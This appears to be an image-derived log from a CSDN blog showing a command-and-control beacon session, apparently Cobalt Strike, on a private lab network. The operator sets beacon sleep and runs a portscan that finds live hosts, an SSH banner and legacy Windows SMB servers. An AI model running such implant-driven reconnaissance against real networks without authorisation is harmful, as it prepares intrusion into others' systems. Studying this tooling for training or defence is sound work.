 日志X
Beacon 192.168.10.20@5004 X
[*] Tasked beacon to sleep for 10s (30% jitter)
[*] Tasked beacon to sleep for 10s (30% jitter)
[*] Tasked beacon to sleep for 10s (30% jitter)
[+] host called home, sent: 48 bytes
[+] host called home, sent: 12 bytes
beacon> portscan 192.168.10.0-192.168.10.255 22,445 arp 1024
[*] Tasked beacon to scan ports 22,445 on 192.168.10.0-192.168.10.255
[+] host called home, sent: 74813 bytes
[+] host called home, sent: 12 bytes
[+] received output:
(ARP) Target '192.168.10.2' is alive. 00-50-56-E1-EF-47
(ARP) Target '192.168.10.20' is alive. 00-50-56-24-45-51
(ARP) Target '192.168.10.1' is alive. 00-50-56-C0-00-08
(ARP) Target '192.168.10.13' is alive. 00-0C-29-EB-D2-F5
(ARP) Target '192.168.10.15' is alive. 00-0C-29-A5-9E-7A
[+] received output:
(ARP) Target '192.168.10.254' is alive. 00-50-56-F1-ED-F0
[+] received output:
192.168.10.13:22 (SSH-2.0-OpenSSH_7.9p1 Debian-10)
[+] received output:
192.168.10.1:445
192.168.10.15:445 (platform: 500 version: 5.2 name: WIN2003 domain: WORKGROUP)
192.168.10.20:445 (platform: 500 version: 6.1 name: WIN2008 domain: WORKGROUP)
Scanner module is complete
https://blog.csdn.net/qq_36119192